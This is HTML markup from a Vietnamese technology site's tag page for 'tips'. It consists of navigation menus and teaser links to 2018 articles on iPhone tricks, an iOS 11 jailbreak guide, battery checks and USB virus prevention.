                <div class="td-module-thumb"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ">Thiết lập camera Samsung Galaxy S10 Lite rò rỉ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6967393ceb78b" data-td_block_id="td_uid_8_6967393ceb78b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6967393ceb78b" data-td_block_id="td_uid_8_6967393ceb78b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6967393d0a935_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_6967393d0a935" ><script>var block_td_uid_9_6967393d0a935 = new tdBlock();
block_td_uid_9_6967393d0a935.id = "td_uid_9_6967393d0a935";
block_td_uid_9_6967393d0a935.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"64","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_9_6967393d0a935_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6967393d0a935_rand","tdc_css_class_style":"td_uid_9_6967393d0a935_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6967393d0a935.td_column_number = "3";
block_td_uid_9_6967393d0a935.block_type = "td_block_mega_menu";
block_td_uid_9_6967393d0a935.post_count = "5";
block_td_uid_9_6967393d0a935.found_posts = "397";
block_td_uid_9_6967393d0a935.header_color = "";
block_td_uid_9_6967393d0a935.ajax_pagination_infinite_stop = "";
block_td_uid_9_6967393d0a935.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_9_6967393d0a935);
</script><div id=td_uid_9_6967393d0a935 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad">[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile">Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác">Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)">[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6967393d0a935" data-td_block_id="td_uid_9_6967393d0a935"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6967393d0a935" data-td_block_id="td_uid_9_6967393d0a935"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">Thêm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://appstore.vn/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://appstore.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mẹo</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: mẹo</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-jailbreak-ios-11-0-11-1-2-bang-electra-khong-can-su-dung-may-tinh/" rel="bookmark" title="Hướng dẫn Jailbreak iOS 11.0 &#8211; 11.1.2 bằng Electra không cần sử dụng máy tính"><img width="324" height="160" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EFruX.jpg?resize=324%2C160&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EFruX.jpg?resize=324%2C160&ssl=1 324w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EFruX.jpg?resize=533%2C261&ssl=1 533w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EFruX.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EFruX.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hướng dẫn Jailbreak iOS 11.0 &#8211; 11.1.2 bằng Electra không cần sử dụng máy tính"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-jailbreak-ios-11-0-11-1-2-bang-electra-khong-can-su-dung-may-tinh/" rel="bookmark" title="Hướng dẫn Jailbreak iOS 11.0 &#8211; 11.1.2 bằng Electra không cần sử dụng máy tính">Hướng dẫn Jailbreak iOS 11.0 &#8211; 11.1.2 bằng Electra không cần...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-16T15:45:05+00:00" >16/01/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-tat-thong-bao-mau-kho-chiu-tren-cac-ung-dung-cua-iphone/" rel="bookmark" title="Hướng dẫn tắt “thông báo số màu đỏ” khó chịu trên các ứng dụng của iPhone!"><img width="324" height="160" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/Xoa-bo-icon-so-thong-bao-tren-ung-dung-iphone-1.jpg?resize=324%2C160&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/Xoa-bo-icon-so-thong-bao-tren-ung-dung-iphone-1.jpg?resize=324%2C160&ssl=1 324w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/Xoa-bo-icon-so-thong-bao-tren-ung-dung-iphone-1.jpg?resize=533%2C261&ssl=1 533w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/Xoa-bo-icon-so-thong-bao-tren-ung-dung-iphone-1.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hướng dẫn tắt “thông báo số màu đỏ” khó chịu trên các ứng dụng của iPhone!"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-tat-thong-bao-mau-kho-chiu-tren-cac-ung-dung-cua-iphone/" rel="bookmark" title="Hướng dẫn tắt “thông báo số màu đỏ” khó chịu trên các ứng dụng của iPhone!">Hướng dẫn tắt “thông báo số màu đỏ” khó chịu trên...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-15T10:57:50+00:00" >15/01/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/kiem-tra-chai-pin-cua-iphone-ipad-chinh-xac-100-bang-chinh-du-lieu-phan-tich-tu-apple/" rel="bookmark" title="Kiểm tra độ chai pin của iPhone, iPad chính xác 100% bằng chính dữ liệu phân tích từ Apple"><img width="324" height="160" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EGuVD.jpg?resize=324%2C160&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EGuVD.jpg?resize=324%2C160&ssl=1 324w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EGuVD.jpg?resize=533%2C261&ssl=1 533w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EGuVD.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EGuVD.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Kiểm tra độ chai pin của iPhone, iPad chính xác 100% bằng chính dữ liệu phân tích từ Apple"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/kiem-tra-chai-pin-cua-iphone-ipad-chinh-xac-100-bang-chinh-du-lieu-phan-tich-tu-apple/" rel="bookmark" title="Kiểm tra độ chai pin của iPhone, iPad chính xác 100% bằng chính dữ liệu phân tích từ Apple">Kiểm tra độ chai pin của iPhone, iPad chính xác 100%...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-15T09:14:55+00:00" >15/01/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/3-thu-thuat-nho-giup-cai-thien-dang-ke-thoi-luong-pin-iphone/" rel="bookmark" title="3 thủ thuật nhỏ giúp cải thiện đáng kể thời lượng pin iPhone"><img width="324" height="160" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/jbareham_170917_2000_0124.jpg?resize=324%2C160&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/jbareham_170917_2000_0124.jpg?resize=324%2C160&ssl=1 324w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/jbareham_170917_2000_0124.jpg?resize=533%2C261&ssl=1 533w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/jbareham_170917_2000_0124.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/jbareham_170917_2000_0124.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="3 thủ thuật nhỏ giúp cải thiện đáng kể thời lượng pin iPhone"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/3-thu-thuat-nho-giup-cai-thien-dang-ke-thoi-luong-pin-iphone/" rel="bookmark" title="3 thủ thuật nhỏ giúp cải thiện đáng kể thời lượng pin iPhone">3 thủ thuật nhỏ giúp cải thiện đáng kể thời lượng...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-11T16:55:11+00:00" >11/01/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/" rel="bookmark" title="Hướng dẫn chặn thông báo từ Facebook trên Google Chrome"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/Screenshot-2015-10-02-at-17.37.36.png?resize=324%2C160&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/Screenshot-2015-10-02-at-17.37.36.png?resize=324%2C160&ssl=1 324w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/Screenshot-2015-10-02-at-17.37.36.png?resize=533%2C261&ssl=1 533w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/Screenshot-2015-10-02-at-17.37.36.png?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hướng dẫn chặn thông báo từ Facebook trên Google Chrome"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/" rel="bookmark" title="Hướng dẫn chặn thông báo từ Facebook trên Google Chrome">Hướng dẫn chặn thông báo từ Facebook trên Google Chrome</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-11T09:56:23+00:00" >11/01/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-hay-giup-ban-nhan-tin-nhanh-va-hieu-qua-hon-tren-iphone/" rel="bookmark" title="Thủ thuật hay giúp bạn nhắn tin nhanh và hiệu quả hơn trên iPhone!"><img width="324" height="160" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/Meo-nhan-tin-nhanh-tren-iPhone-1.jpg?resize=324%2C160&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/Meo-nhan-tin-nhanh-tren-iPhone-1.jpg?resize=324%2C160&ssl=1 324w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/Meo-nhan-tin-nhanh-tren-iPhone-1.jpg?resize=533%2C261&ssl=1 533w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/Meo-nhan-tin-nhanh-tren-iPhone-1.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Thủ thuật hay giúp bạn nhắn tin nhanh và hiệu quả hơn trên iPhone!"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-hay-giup-ban-nhan-tin-nhanh-va-hieu-qua-hon-tren-iphone/" rel="bookmark" title="Thủ thuật hay giúp bạn nhắn tin nhanh và hiệu quả hơn trên iPhone!">Thủ thuật hay giúp bạn nhắn tin nhanh và hiệu quả...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T10:26:54+00:00" >10/01/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/ngan-chan-999-virus-lay-nhiem-tu-usb-nho-dien-thoai-vao-may-tinh/" rel="bookmark" title="Ngăn chặn 99,9% virus lây nhiễm từ USB, thẻ nhớ, điện thoại vào máy tính!"><img width="324" height="160" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/Ngan-chan-virus-lay-nhiem-tu-USB-the-nho-1.jpg?resize=324%2C160&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/Ngan-chan-virus-lay-nhiem-tu-USB-the-nho-1.jpg?resize=324%2C160&ssl=1 324w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/Ngan-chan-virus-lay-nhiem-tu-USB-the-nho-1.jpg?resize=533%2C261&ssl=1 533w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/Ngan-chan-virus-lay-nhiem-tu-USB-the-nho-1.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Ngăn chặn 99,9% virus lây nhiễm từ USB, thẻ nhớ, điện thoại vào máy tính!"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/ngan-chan-999-virus-lay-nhiem-tu-usb-nho-dien-thoai-vao-may-tinh/" rel="bookmark" title="Ngăn chặn 99,9% virus lây nhiễm từ USB, thẻ nhớ, điện thoại vào máy tính!">Ngăn chặn 99,9% virus lây nhiễm từ USB, thẻ nhớ, điện...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T10:19:15+00:00" >10/01/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
